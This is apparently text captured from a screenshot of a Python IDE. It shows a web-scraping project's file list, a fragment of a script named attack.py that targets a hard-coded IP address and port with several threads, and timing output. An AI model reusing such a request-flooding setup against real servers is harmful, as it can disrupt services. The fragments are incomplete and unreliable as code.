 CAF_jbook G:\PythonCode\CAF_jbook
ebook_data
attack.py
attack_tbc.py
book_data.csv
book_data_modify.csv
craw.py
craw_dangdang.py
ghostdriver.log
modify_csv.py
External Libraries
Scratches and Consoles
23 return tmp
24
25
26 attack_num = 16
27 ip = "47.103.0.246"
28 port = "8080"
29 request_url = "http:/
30 thread_num = 8
31
32
33 def attack(num):
attack
H:\Anaconda3\envs\python36\python.exe G:/PythonC
1.3710784912109375
1.3850793838500977
1.4020802974700928
1.422081470489502
1.4420826435089111
1.4790847301483154
1.4780848026275635
1.4940855503082275